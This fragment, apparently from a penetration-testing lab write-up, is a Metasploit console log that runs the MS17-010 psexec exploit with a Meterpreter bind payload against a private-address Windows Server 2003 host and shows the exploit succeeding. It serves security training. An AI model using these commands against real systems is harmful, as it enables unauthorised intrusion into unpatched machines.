 msf6 auxiliary(admin/smb/ms17_010_command) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->